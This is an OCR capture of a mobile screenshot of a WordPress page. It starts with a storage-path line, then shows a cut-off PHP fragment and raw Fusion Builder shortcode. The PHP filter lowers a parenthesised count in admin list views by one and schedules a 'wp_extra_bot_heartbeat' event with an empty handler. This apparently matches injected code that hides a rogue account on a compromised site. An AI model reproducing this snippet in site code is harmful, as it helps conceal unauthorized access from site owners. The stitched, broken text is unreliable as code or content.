
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +
5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Menu
[fusion_builder_container admin_label=”Solution 1″
hundred_percent=”yes” equal_height_columns=”yes”
menu_anchor=”” hide_on_mobile=”small-visibility,medium-
visibility,large-visibility” class=”” id=”” background_color=””
background_image=”” background_position=”center
center” background_repeat=”no-repeat” fade=”no”
background_parallax=”none” enable_mobile=”no”
parallax_speed=”0.3″ video_mp4=”” video_webm=””